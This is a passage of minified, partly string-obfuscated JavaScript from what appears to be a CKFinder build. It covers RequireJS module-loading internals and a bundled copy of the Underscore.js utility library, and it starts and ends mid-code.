e.load(l.name,a,o,p))})),h.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=F(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,M(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?M(e,S("\x1d{mRNP"),bind(this,this.errback)):this.events.error&&M(e,S('"FVWIU'),bind(this,function(e){this.emit(S("\x0fuc`|f"),e)}))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||h.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&h.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("/UC@\\F")&&delete this.events[e]}},(h={config:p,contextName:l,registry:d,defined:v,urlFetched:r,defQueue:g,defQueueMap:{},Module:e,makeModuleMap:F,nextTick:req.nextTick,onError:T,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=p.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(p[t]||(p[t]={}),mixin(p[t],e,!0,!0)):p[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(m[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=h.makeShimExports(e)),n[t]=e}),p.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(p.paths[t]=e.location),p.pkgs[t]=e.name+"/"+(e.main||S("E+&!'")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=F(t,null,!0))}),(e.deps||e.callback)&&h.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,s){function a(e,t,n){var i,r;return s.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?T(makeError(S("\f\x7fk~ex`vugqd"),S("\x14\\xayus\x7f<o{nUHPF\x04FGKD")),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(h,e,o,a):(i=F(e,o,!1,!0).id,hasProp(v,i)?v[i]:T(makeError(S("<SQK,.#'!!"),S("\x19Wtxhrz\0OCNA\x05\x04")+i+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+l+(o?"":S("2\x1d\x14`ER\x18K_JITLZh\x1a\x1fj"))))):(A(),h.nextTick(function(){A(),(r=_(F(null,o))).skipMap=s.skipMap,r.init(e,t,n,{enabled:!0}),O()}),a)}return s=s||{},mixin(a,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),h.nameToUrl(C(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(v,F(e,o,!1,!0).id)},specified:function(e){return e=F(e,o,!1,!0).id,hasProp(v,e)||hasProp(d,e)}}),o||(a.undef=function(n){I();var e=F(n,o,!0),t=getOwn(d,n);t.undefed=!0,b(n),delete v[n],delete r[e.url],delete i[n],eachReverse(g,function(e,t){e[0]===n&&g.splice(t,1)}),delete h.defQueueMap[n],t&&(t.events.defined&&(i[n]=t.events),R(n))}),a},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(p.shim,e)||{},o=r.exports;for(I();g.length;){if(null===(n=g.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);s(n)}if(h.defQueueMap={},i=getOwn(d,e),!t&&!hasProp(v,e)&&i&&!i.inited){if(!(!p.enforceDefine||o&&getGlobal(o)))return x(e)?void 0:T(makeError(S("\x16yw}\x7f}us{"),S("\x12]{5rr~pt~<~\x7fsL\x01DLV\x05")+e,null,[e]));s([e,r.deps||[],r.exportsFn])}O()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u=getOwn(p.pkgs,e);if(u&&(e=u),l=getOwn(m,e))return h.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(i=p.paths,o=(r=e.split("/")).length;0<o;o-=1)if(a=getOwn(i,r.slice(0,o).join("/"))){isArray(a)&&(a=a[0]),r.splice(0,o,a);break}s=r.join("/"),s=("/"===(s+=t||(/^data\:|\?/.test(s)||n?"":".js")).charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":p.baseUrl)+s}return p.urlArgs?s+(-1===s.indexOf("?")?"?":"&")+p.urlArgs:s},load:function(e,t){req.load(h,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("'DFKO")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=a(e);h.completeLoad(t.id)}},onScriptError:function(e){var n=a(e);if(!x(n.id)){var i=[];return eachProp(d,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===n.id&&i.push(t),!0})}),T(makeError(S("5ETJPJOYOLP2"),S(":h_OWO4a'16*4g.&8kn")+n.id+(i.length?S("Dgjg&,//))n-)kr")+i.join(S("\x1c1>")):'"'),e,[n.id]))}}}).require=h.makeRequire(),h}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S(")CEXH\\NSE[EQ")||eachReverse(scripts(),function(e){if(e.readyState===S("+ECZJBPQG]CS"))return interactiveScript=e}),interactiveScript}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define)}(),CKFinder.define(S("1@VE@_E]uSY"),function(){}),yh=this,zh=function(){var e=S("2\x02\x1a\x04\x05\x19\t"),t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function(S(">M%571*e2/!:"))()||{},i=Array.prototype,s=Object.prototype,h="undefined"!=typeof Symbol?Symbol.prototype:null,r=i.push,l=i.slice,g=s.toString,n=s.hasOwnProperty,o="undefined"!=typeof ArrayBuffer,a="undefined"!=typeof DataView,u=Array.isArray,c=Object.keys,d=Object.create,f=o&&ArrayBuffer.isView,p=isNaN,v=isFinite,m=!{toString:null}.propertyIsEnumerable(S("1F\\gAD^V^")),y=[S("\x1dh~LTGlB"),S("E/4\x18;%?#97?5\x1e4"),S("\x0fd~Agf|xp"),S("E65'9/984\x07<\x15?'>1'754<"),S(".GQB}DZeDXH\\HOE"),S("0E]\x7f[VW[]jNIUSY")],w=Math.pow(2,53)-1;function C(r,o){return o=null==o?r.length-1:+o,function(){for(var e=Math.max(arguments.length-o,0),t=Array(e),n=0;n<e;n++)t[n]=arguments[n+o];switch(o){case 0:return r.call(this,t);case 1:return r.call(this,arguments[0],t);case 2:return r.call(this,arguments[0],arguments[1],t)}var i=Array(o+1);for(n=0;n<o;n++)i[n]=arguments[n];return i[o]=t,r.apply(this,i)}}function b(e){var t=typeof e;return"function"==t||"object"==t&&!!e}function x(e){return void 0===e}function E(e){return!0===e||!1===e||g.call(e)===S("E\x1d(*#/(8m\f ?=72:\b")}function F(e){var t=S("\x19At~w{|T\x01")+e+"]";return function(e){return g.call(e)===t}}var _=F(S("-}[BX\\T")),M=F(S("\x16Ymtx~n")),T=F(S("\x15Rvl|")),I=F(S("/bTUvLE")),R=F(S("\x18\\hiso")),O=F(S("\x18Jcv~rr")),A=F(S("\x10P`aulTb~\x7f\x7fi")),D=F(S('D\x033)+=#$"')),P=t.document&&t.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof P&&(D=function(e){return"function"==typeof e||!1});var B=D,V=F(S("\x12\\v\x7fstl")),K=a&&V(new DataView(new ArrayBuffer(8))),N="undefined"!=typeof Map&&V(new Map),H=F(S("1vR@T`^]N"));var q=K?function(e){return null!=e&&B(e.getInt8)&&A(e.buffer)}:H,L=u||F(S("\x12Rfgwn"));function W(e,t){return null!=e&&n.call(e,t)}var U=F(S("1sAS@[RVMI"));!function(){U(arguments)||(U=function(e){return W(e,S("3WTZ[]\\"))})}();var $=U;function Y(e){return M(e)&&p(e)}function z(e){return function(){return e}}function X(n){return function(e){var t=n(e);return"number"==typeof t&&0<=t&&t<=w}}function Z(t){return function(e){return null==e?void 0:e[t]}}var Q=Z(S("\x1d|fTDnFJBRO")),k=X(Q),J=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var G=o?function(e){return f?f(e)&&!q(e):k(e)&&J.test(g.call(e))}:z(!1),j=Z(S('"OAKAS@'));function ee(e,t){t=function(t){for(var n={},e=t.length,i=0;i<e;++i)n[t[i]]=!0;return{contains:function(e){return n[e]},push:function(e){return n[e]=!0,t.push(e)}}}(t);var n=y.length,i=e.constructor,r=B(i)&&i.prototype||s,o=S("\x10r}}gadb{mui");for(W(e,o)&&!t.contains(o)&&t.push(o);n--;)(o=y[n])in e&&e[o]!==r[o]&&!t.contains(o)&&t.push(o)}function te(e){if(!b(e))return[];if(c)return c(e);var t=[];for(var n in e)W(e,n)&&t.push(n);return m&&ee(e,t),t}function ne(e,t){var n=te(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var s=n[o];if(t[s]!==r[s]||!(s in r))return!1}return!0}function ie(e){return e instanceof ie?e:this instanceof ie?void(this._wrapped=e):new ie(e)}function re(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,Q(e))}ie.VERSION=e,ie.prototype.valueOf=ie.prototype.toJSON=ie.prototype.value=function(){return this._wrapped},ie.prototype.toString=function(){return String(this._wrapped)};var oe=S(")qDNGKLD\x11vR@T`^]Ng");function se(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var r=typeof e;return("function"==r||"object"==r||"object"==typeof t)&&function e(t,n,i,r){t instanceof ie&&(t=t._wrapped);n instanceof ie&&(n=n._wrapped);var o=g.call(t);if(o!==g.call(n))return!1;if(K&&o==S("A\x19,&/#$<i\x05)&(-;\r")&&q(t)){if(!q(n))return!1;o=oe}switch(o){case S('=eP"+\' 0e\x14"/\f2;\x11'):case S("\x1a@s\x7ftzCU\x02pPWOIOt"):return""+t==""+n;case S("C\x1f*$--*>k\x028#-5#\x0f"):return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case S("1i\\V_STL\x19~ZHXc"):case S("A\x19,&/#$<i\b$#!+.>\f"):return+t==+n;case S("0j]Q^PUC\x18jCV^RRb"):return h.valueOf.call(t)===h.valueOf.call(n);case S("\x12H{w|r{m:Zno\x7ffbTDEAW{"):case oe:return e(re(t),re(n),i,r)}var s="[object Array]"===o;if(!s&&G(t)){var a=Q(t);if(a!==Q(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof n)return!1;var l=t.constructor,u=n.constructor;if(l!==u&&!(B(l)&&l instanceof l&&B(u)&&u instanceof u)&&S("D&));=8>/9!=")in t&&S("5UXVJNII^JP2")in n)return!1}i=i||[];r=r||[];var c=i.length;for(;c--;)if(i[c]===t)return r[c]===n;i.push(t);r.push(n);if(s){if((c=t.length)!==n.length)return!1;for(;c--;)if(!se(t[c],n[c],i,r))return!1}else{var d,f=te(t);if(c=f.length,te(n).length!==c)return!1;for(;c--;)if(d=f[c],!W(n,d)||!se(t[d],n[d],i,r))return!1}i.pop();r.pop();return!0}(e,t,n,i)}function ae(e){if(!b(e))return[];var t=[];for(var n in e)t.push(n);return m&&ee(e,t),t}function le(i){var r=j(i);return function(e){if(null==e)return!1;var t=ae(e);if(j(t))return!1;for(var n=0;n<r;n++)if(!B(e[i[n]]))return!1;return i!==he||!B(e[ue])}}var ue=S("\x12u{gSv{q"),ce=S("\ncm~"),de=[S("&DDLKY"),S(">[%-'7!")],fe=[S("\x17\x7f|n"),ce,S(")YNX")],Se=de.concat(ue,fe),he=de.concat(fe),ge=[S("\x1c|z{")].concat(de,ue,ce),pe=N?le(Se):F(S("7uXJ")),ve=N?le(he):F(S("\x0eXupy^ue")),me=N?le(ge):F(S(".|UE")),ye=F(S("\x0eXupy@qa"));function we(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i}function Ce(e){for(var t={},n=te(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t}function be(e){var t=[];for(var n in e)B(e[n])&&t.push(n);return t.sort()}function xe(l,u){return function(e){var t=arguments.length;if(u&&(e=Object(e)),t<2||null==e)return e;for(var n=1;n<t;n++)for(var i=arguments[n],r=l(i),o=r.length,s=0;s<o;s++){var a=r[s];u&&void 0!==e[a]||(e[a]=i[a])}return e}}var Ee=xe(ae),Fe=xe(te),_e=xe(ae,!0);function Me(e){if(!b(e))return{};if(d)return d(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Te(e){return b(e)?L(e)?e.slice():Ee({},e):e}function Ie(e){return L(e)?e:[e]}function Re(e){return ie.toPath(e)}function Oe(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0}function Ae(e,t,n){var i=Oe(e,Re(t));return x(i)?n:i}function De(e){return e}function Pe(t){return t=Fe({},t),function(e){return ne(e,t)}}function Be(t){return t=Re(t),function(e){return Oe(e,t)}}function Ve(r,o,e){if(void 0===o)return r;switch(null==e?3:e){case 1:return function(e){return r.call(o,e)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return function(){return r.apply(o,arguments)}}function Ke(e,t,n){return null==e?De:B(e)?Ve(e,t,n):b(e)&&!L(e)?Pe(e):Be(e)}function Ne(e,t){return Ke(e,t,1/0)}function He(e,t,n){return ie.iteratee!==Ne?ie.iteratee(e,t):Ke(e,t,n)}function qe(){}function Le(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}ie.toPath=Ie,ie.iteratee=Ne;var We=Date.now||function(){return(new Date).getTime()};function Ue(t){var n=function(e){return t[e]},e=S("\x1d6 \x1a")+te(t).join("|")+")",i=RegExp(e),r=RegExp(e,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,n):e}}var $e={"&":S("\x1d8~MQ\x19"),"<":S("?f-6x"),">":S("\x19<|h&"),'"':S(">\x1914-7\x7f"),"'":S("\n-/u<8+"),"`":S(".\t\x13I\x04\x03\x0f")},Ye=Ue($e),ze=Ue(Ce($e)),Xe=ie.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Ze=/(.)^/,Qe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":S('\fx<?")'),"\u2029":S("\x1bi/.-\x19")},ke=/\\|'|\r|\n|\u2028|\u2029/g;function Je(e){return"\\"+Qe[e]}var Ge=/^\s*(\w|\$)+\s*$/;var je=0;function et(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=Me(e.prototype),s=e.apply(o,r);return b(s)?s:o}var tt=C(function(r,o){var s=tt.placeholder,a=function(){for(var e=0,t=o.length,n=Array(t),i=0;i<t;i++)n[i]=o[i]===s?arguments[e++]:o[i];for(;e<arguments.length;)n.push(arguments[e++]);return et(r,a,this,this,n)};return a});tt.placeholder=ie;var nt=C(function(t,n,i){if(!B(t))throw new TypeError(S("\x1aYusz?MTQW\x04GC\x07KHFGII\x0e@^\x11S\x13R@XTLPUU"));var r=C(function(e){return et(t,r,n,this,i.concat(e))});return r}),it=X(j);function rt(e,t,n,i){if(i=i||[],t||0===t){if(t<=0)return i.concat(e)}else t=1/0;for(var r=i.length,o=0,s=j(e);o<s;o++){var a=e[o];if(it(a)&&(L(a)||$(a)))if(1<t)rt(a,t-1,n,i),r=i.length;else for(var l=0,u=a.length;l<u;)i[r++]=a[l++];else n||(i[r++]=a)}return i}var ot=C(function(e,t){var n=(t=rt(t,!1,!1)).length;if(n<1)throw new Error(S("\x11pzzqW{t9wnoi>}E\x01RBWVCC\bO_EOYG@^\x11\\RYPE"));for(;n--;){var i=t[n];e[i]=nt(e[i],e)}return e});var st=C(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),at=tt(st,ie,1);function lt(e){return function(){return!e.apply(this,arguments)}}function ut(e,t){var n;return function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var ct=tt(ut,2);function dt(e,t,n){t=He(t,n);for(var i,r=te(e),o=0,s=r.length;o<s;o++)if(t(e[i=r[o]],i,e))return i}function ft(o){return function(e,t,n){t=He(t,n);for(var i=j(e),r=0<o?0:i-1;0<=r&&r<i;r+=o)if(t(e[r],r,e))return r;return-1}}var St=ft(1),ht=ft(-1);function gt(e,t,n,i){for(var r=(n=He(n,i,1))(t),o=0,s=j(e);o<s;){var a=Math.floor((o+s)/2);n(e[a])<r?o=a+1:s=a}return o}function pt(o,s,a){return function(e,t,n){var i=0,r=j(e);if("number"==typeof n)0<o?i=0<=n?n:Math.max(n+r,i):r=0<=n?Math.min(n+1,r):n+r+1;else if(a&&n&&r)return e[n=a(e,t)]===t?n:-1;if(t!=t)return 0<=(n=s(l.call(e,i,r),Y))?n+i:-1;for(n=0<o?i:r-1;0<=n&&n<r;n+=o)if(e[n]===t)return n;return-1}}var vt=pt(1,St,gt),mt=pt(-1,ht);function yt(e,t,n){var i=(it(e)?St:dt)(e,t,n);if(void 0!==i&&-1!==i)return e[i]}function wt(e,t,n){var i,r;if(t=Ve(t,n),it(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=te(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e}function Ct(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=Array(r),s=0;s<r;s++){var a=i?i[s]:s;o[s]=t(e[a],a,e)}return o}function bt(l){return function(e,t,n,i){var r=3<=arguments.length;return function(e,t,n,i){var r=!it(e)&&te(e),o=(r||e).length,s=0<l?0:o-1;for(i||(n=e[r?r[s]:s],s+=l);0<=s&&s<o;s+=l){var a=r?r[s]:s;n=t(n,e[a],a,e)}return n}(e,Ve(t,i,4),n,r)}}var xt=bt(1),Et=bt(-1);function Ft(e,i,t){var r=[];return i=He(i,t),wt(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r}function _t(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(!t(e[s],s,e))return!1}return!0}function Mt(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(t(e[s],s,e))return!0}return!1}function Tt(e,t,n,i){return it(e)||(e=we(e)),("number"!=typeof n||i)&&(n=0),0<=vt(e,t,n)}var It=C(function(e,n,i){var r,o;return B(n)?o=n:(n=Re(n),r=n.slice(0,-1),n=n[n.length-1]),Ct(e,function(e){var t=o;if(!t){if(r&&r.length&&(e=Oe(e,r)),null==e)return;t=e[n]}return null==t?t:t.apply(e,i)})});function Rt(e,t){return Ct(e,Be(t))}function Ot(e,i,t){var n,r,o=-1/0,s=-1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&o<n&&(o=n);else i=He(i,t),wt(e,function(e,t,n){r=i(e,t,n),(s<r||r===-1/0&&o===-1/0)&&(o=e,s=r)});return o}function At(e,t,n){if(null==t||n)return it(e)||(e=we(e)),e[Le(e.length-1)];var i=it(e)?Te(e):we(e),r=j(i);t=Math.max(Math.min(t,r),0);for(var o=r-1,s=0;s<t;s++){var a=Le(s,o),l=i[s];i[s]=i[a],i[a]=l}return i.slice(0,t)}function Dt(s,t){return function(i,r,e){var o=t?[[],[]]:{};return r=He(r,e),wt(i,function(e,t){var n=r(e,t,i);s(o,e,n)}),o}}var Pt=Dt(function(e,t,n){W(e,n)?e[n].push(t):e[n]=[t]}),Bt=Dt(function(e,t,n){e[n]=t}),Vt=Dt(function(e,t,n){W(e,n)?e[n]++:e[n]=1}),Kt=Dt(function(e,t,n){e[n?0:1].push(t)},!0),Nt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Ht(e,t,n){return t in n}var qt=C(function(e,t){var n={},i=t[0];if(null==e)return n;B(i)?(1<t.length&&(i=Ve(i,t[1])),t=ae(e)):(i=Ht,t=rt(t,!1,!1),e=Object(e));for(var r=0,o=t.length;r<o;r++){var s=t[r],a=e[s];i(a,s,e)&&(n[s]=a)}return n}),Lt=C(function(e,n){var t,i=n[0];return B(i)?(i=lt(i),1<n.length&&(t=n[1])):(n=Ct(rt(n,!1,!1),String),i=function(e,t){return!Tt(n,t)}),qt(e,i,t)});function Wt(e,t,n){return l.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Ut(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:Wt(e,e.length-t)}function $t(e,t,n){return l.call(e,null==t||n?1:t)}var Yt=C(function(e,t){return t=rt(t,!0,!0),Ft(e,function(e){return!Tt(t,e)})}),zt=C(function(e,t){return Yt(e,t)});function Xt(e,t,n,i){E(t)||(i=n,n=t,t=!1),null!=n&&(n=He(n,i));for(var r=[],o=[],s=0,a=j(e);s<a;s++){var l=e[s],u=n?n(l,s,e):l;t&&!n?(s&&o===u||r.push(l),o=u):n?Tt(o,u)||(o.push(u),r.push(l)):Tt(r,l)||r.push(l)}return r}var Zt=C(function(e){return Xt(rt(e,!0,!0))});function Qt(e){for(var t=e&&Ot(e,j).length||0,n=Array(t),i=0;i<t;i++)n[i]=Rt(e,i);return n}var kt=C(Qt);function Jt(e,t){return e._chain?ie(t).chain():t}function Gt(n){return wt(be(n),function(e){var t=ie[e]=n[e];ie.prototype[e]=function(){var e=[this._wrapped];return r.apply(e,arguments),Jt(this,t.apply(ie,e))}}),ie}wt([S('"SKU'),S("E62;!"),S("<O[I%31&"),S("*XDDH["),S("\x13gzdc"),S("B04)/$-"),S(".Z^BZZRA")],function(t){var n=i[t];ie.prototype[t]=function(){var e=this._wrapped;return null!=e&&(n.apply(e,arguments),t!==S("\x1ahttxk")&&t!==S("B04)/$-")||0!==e.length||delete e[0]),Jt(this,e)}}),wt([S("/S^\\PUA"),S(",GAF^"),S("$VJNKL")],function(e){var t=i[e];ie.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Jt(this,e)}});var jt=Gt({__proto__:null,VERSION:e,restArguments:C,isObject:b,isNull:function(e){return null===e},isUndefined:x,isBoolean:E,isElement:function(e){return!(!e||1!==e.nodeType)},isString:_,isNumber:M,isDate:T,isRegExp:I,isError:R,isSymbol:O,isArrayBuffer:A,isDataView:q,isArray:L,isFunction:B,isArguments:$,isFinite:function(e){return!O(e)&&v(e)&&!isNaN(parseFloat(e))},isNaN:Y,isTypedArray:G,isEmpty:function(e){if(null==e)return!0;var t=j(e);return"number"==typeof t&&(L(e)||_(e)||$(e))?0===t:0===j(te(e))},isMatch:ne,isEqual:function(e,t){return se(e,t)},isMap:pe,isWeakMap:ve,isSet:me,isWeakSet:ye,keys:te,allKeys:ae,values:we,pairs:function(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},invert:Ce,functions:be,methods:be,extend:Ee,extendOwn:Fe,assign:Fe,defaults:_e,create:function(e,t){var n=Me(e);return t&&Fe(n,t),n},clone:Te,tap:function(e,t){return t(e),e},get:Ae,has:function(e,t){for(var n=(t=Re(t)).length,i=0;i<n;i++){var r=t[i];if(!W(e,r))return!1;e=e[r]}return!!n},mapObject:function(e,t,n){t=He(t,n);for(var i=te(e),r=i.length,o={},s=0;s<r;s++){var a=i[s];o[a]=t(e[a],a,e)}return o},identity:De,constant:z,noop:qe,toPath:Ie,property:Be,propertyOf:function(t){return null==t?qe:function(e){return Ae(t,e)}},matcher:Pe,matches:Pe,times:function(e,t,n){var i=Array(Math.max(0,e));t=Ve(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},random:Le,now:We,escape:Ye,unescape:ze,templateSettings:Xe,template:function(o,e,t){!e&&t&&(e=t),e=_e({},e,ie.templateSettings);var n=RegExp([(e.escape||Ze).source,(e.interpolate||Ze).source,(e.evaluate||Ze).source].join("|")+S("\x1ag8"),"g"),s=0,a=S("\x11MLd>+0");o.replace(n,function(e,t,n,i,r){return a+=o.slice(s,r).replace(ke,Je),s=r+e.length,t?a+=S("\v+&\x04'8NMg)=")+t+S("5\x1f\x1e\x05\x04TNPQ\x01\x18g{\x1dm!6%&8,b\x14\x139gf{[u"):n?a+=S(")\r\0&\x05\x06poE\x0f\x1b")+n+S("+\x05\x04\x13\x12^D^_\v\x12\x11\rgfN\x12\x177\x19"):i&&(a+=S("=\x19\x04J")+i+S("\x14\x1fIHh2'<")),e}),a+=S("(\x0e\x11!");var i,r=e.variable;if(r){if(!Ge.test(r))throw new Error(S("\x1bj|lvACNF\x04LU\x07FF^\vM\rLNBT\x12ZPPXCQ_S^N\x07\x1e")+r)}else a=S('9MRHU\x16P"+>??8o<B')+a+S("3I?"),r=S('>P"+');a=S("\x0eyqc2LKa:HGi'<;1A@J\x1ccQVD_\tX[E_CYW_U\x1fX\\][\x1a")+S("-^]Y_F\x0eR@XTLPUU\x14\x14E`\x1f1i~\x1b\x1a,i+(&'d,<(%<7= &zp\x7fpa&gW")+a+S("\x1aiyikmN\x01}|T\x1e,");try{i=new Function(r,"_",a)}catch(e){throw e.source=a,e}var l=function(e){return i.call(this,e,ie)};return l.source=S("*MYCM[Y^\\\x1b")+r+S("*\x02W'")+a+"}",l},result:function(e,t,n){var i=(t=Re(t)).length;if(!i)return B(n)?n.call(e):n;for(var r=0;r<i;r++){var o=null==e?void 0:e[t[r]];void 0===o&&(o=n,r=i),e=B(o)?o.call(e):o}return e},uniqueId:function(e){var t=++je+"";return e?e+t:t},chain:function(e){var t=ie(e);return t._chain=!0,t},iteratee:Ne,partial:tt,bind:nt,bindAll:ot,memoize:function(i,r){var o=function(e){var t=o.cache,n=""+(r?r.apply(this,arguments):e);return W(t,n)||(t[n]=i.apply(this,arguments)),t[n]};return o.cache={},o},delay:st,defer:at,throttle:function(n,i,r){var o,s,a,l,u=0;r||(r={});var c=function(){u=!1===r.leading?0:We(),o=null,l=n.apply(s,a),o||(s=a=null)},e=function(){var e=We();u||!1!==r.leading||(u=e);var t=i-(e-u);return s=this,a=arguments,t<=0||i<t?(o&&(clearTimeout(o),o=null),u=e,l=n.apply(s,a),o||(s=a=null)):o||!1===r.trailing||(o=setTimeout(c,t)),l};return e.cancel=function(){clearTimeout(o),u=0,o=s=a=null},e},debounce:function(t,n,i){var r,o,s,a,l,u=function(){var e=We()-o;e<n?r=setTimeout(u,n-e):(r=null,i||(a=t.apply(l,s)),r||(s=l=null))},e=C(function(e){return l=this,s=e,o=We(),r||(r=setTimeout(u,n),i&&(a=t.apply(l,s))),a});return e.cancel=function(){clearTimeout(r),r=s=l=null},e},wrap:function(e,t){return tt(t,e)},negate:lt,compose:function(){var n=arguments,i=n.length-1;return function(){for(var e=i,t=n[i].apply(this,arguments);e--;)t=n[e].call(this,t);return t}},after:function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},before:ut,once:ct,findKey:dt,findIndex:St,findLastIndex:ht,sortedIndex:gt,indexOf:vt,lastIndexOf:mt,find:yt,detect:yt,findWhere:function(e,t){return yt(e,Pe(t))},each:wt,forEach:wt,map:Ct,collect:Ct,reduce:xt,foldl:xt,inject:xt,reduceRight:Et,foldr:Et,filter:Ft,select:Ft,reject:function(e,t,n){return Ft(e,lt(He(t)),n)},every:_t,all:_t,some:Mt,any:Mt,contains:Tt,includes:Tt,include:Tt,invoke:It,pluck:Rt,where:function(e,t){return Ft(e,Pe(t))},max:Ot,min:function(e,i,t){var n,r,o=1/0,s=1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&n<o&&(o=n);else i=He(i,t),wt(e,function(e,t,n){((r=i(e,t,n))<s||r===1/0&&o===1/0)&&(o=e,s=r)});return o},shuffle:function(e){return At(e,1/0)},sample:At,sortBy:function(e,i,t){var r=0;return i=He(i,t),Rt(Ct(e,function(e,t,n){return{value:e,index:r++,criteria:i(e,t,n)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index}),S("=H^,4'"))},groupBy:Pt,indexBy:Bt,countBy:Vt,partition:Kt,toArray:function(e){return e?L(e)?l.call(e):_(e)?e.match(Nt):it(e)?Ct(e,De):we(e):[]},size:function(e){return null==e?0:it(e)?e.length:te(e).length},pick:qt,omit:Lt,first:Ut,head:Ut,take:Ut,initial:Wt,last:function(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:$t(e,Math.max(0,e.length-t))},rest:$t,tail:$t,drop:$t,compact:function(e){return Ft(e,Boolean)},flatten:function(e,t){return 